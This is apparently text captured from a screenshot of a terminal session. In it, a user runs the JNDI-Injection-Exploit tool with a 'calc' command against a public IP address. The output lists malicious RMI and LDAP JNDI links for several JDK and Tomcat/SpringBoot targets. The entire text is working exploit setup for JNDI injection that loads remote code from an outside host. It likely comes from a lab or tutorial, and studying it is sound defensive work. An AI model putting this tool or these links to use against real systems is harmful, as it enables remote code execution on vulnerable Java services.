 root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117cle^C
root@xiaodi:~# clear
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn